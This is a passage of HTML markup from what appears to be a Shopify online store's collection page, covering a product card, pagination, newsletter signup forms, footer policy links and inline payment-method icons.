                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9189851431199" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9189851431199"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li></ul>

<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-pagination.css?v=136206814810731739951714344999" media="print" onload="this.media='all'">
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-pagination.css?v=136206814810731739951714344999" rel="stylesheet" type="text/css" media="all" /></noscript><div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/all?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li>
            <a
              href="/collections/all?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--22485202436383__newsletter" class="shopify-section section"><link href="//banasuer.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--22485202436383__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--22485202436383__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-2 gradient content-container isolate content-container--full-width section-template--22485202436383__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--22485202436383__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--22485202436383__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//banasuer.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911714344998" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/newsletter-section.css?v=62410470717655853621714344999" rel="stylesheet" type="text/css" media="all" />
<link href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--22485202927903__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//banasuer.com/cdn/shop/t/7/assets/section-footer.css?v=46383091618275559031714344999" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061714344998" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341714344999" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//banasuer.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751714344999" media="print" onload="this.media='all'">

<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061714344998" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341714344999" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//banasuer.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751714344999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--22485202927903__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--22485202927903__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--22485202927903__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy 
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy 
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>A short sentence encouraging customers to subscribe to your newsletter.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--22485202927903__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--22485202927903__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
